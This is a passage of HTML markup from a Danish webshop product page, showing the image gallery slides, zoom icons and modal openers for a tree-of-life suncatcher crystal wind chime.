        <img src="//aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34194287067369">
      <span class="visually-hidden">
        Åbn mediet 6 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34194287100137"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34194287100137"
            data-alt="Livets træ solfanger krystalvindklokker"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34194287100137">
      <span class="visually-hidden">
        Åbn mediet 7 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34194287132905"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34194287132905"
            data-alt="Livets træ solfanger krystalvindklokker"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34194287132905">
      <span class="visually-hidden">
        Åbn mediet 8 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34194287165673"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34194287165673"
            data-alt="Livets træ solfanger krystalvindklokker"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34194287165673">
      <span class="visually-hidden">
        Åbn mediet 9 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34194287198441"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34194287198441"
            data-alt="Livets træ solfanger krystalvindklokker"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34194287198441">
      <span class="visually-hidden">
        Åbn mediet 10 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34194287231209"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34194287231209"
            data-alt="Livets træ solfanger krystalvindklokker"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
